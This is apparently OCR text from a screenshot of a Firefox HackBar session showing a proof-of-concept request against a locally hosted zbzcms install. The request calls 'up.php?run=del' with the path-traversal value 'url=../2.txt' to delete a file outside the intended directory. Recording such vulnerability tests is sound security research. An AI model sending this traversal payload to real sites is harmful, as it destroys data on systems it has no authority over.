 127.0.0.1/zbzcms.com/cms/cms/include/up.php?run=del
导入书签... 火狐官方站点 百度 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询 天猫 微博 爱淘
1
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/zbzcms.com/cms/cms/include/up.php?run=del
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=../2.txt